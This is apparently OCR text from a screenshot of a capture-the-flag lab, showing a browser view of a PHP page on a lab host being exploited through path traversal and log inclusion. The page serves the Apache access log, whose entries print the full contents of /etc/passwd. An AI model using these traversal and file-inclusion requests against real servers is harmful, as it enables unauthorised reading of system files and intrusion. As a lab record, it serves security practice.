 view-source:http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../var/ 140% STA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef GTFOBins Hashes.com
1 Logs are cleaned every minut
2 10.0.2.60 - - [13/Oct/2023:00:34:07 -0500] "GET /photos-website-logan.php?photo=../../../../../var/log/apache2/access.log&cmd=../../../../../etc/passwd
HTTP/1.1" 200 196 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
3 10.0.2.60 - - [13/Oct/2023:00:34:27 -0500] "GET /photos-website-logan.php?photo=../../../../../var/log/apache2/access.log&cmd=../../../../../etc/passwd
HTTP/1.1" 200 449 "-" "root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
19 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
22 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
23 avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
24 logan:x:1000:1000:logan,,,:/home/logan:/bin/bash
25 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
26 mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/false
27 git:x:104:113:Git Version Control,,,:/home/git:/bin/bash
28 kevin:x:1001:1001:kevin,,,:/home/kevin:/bin/bash
29 "
30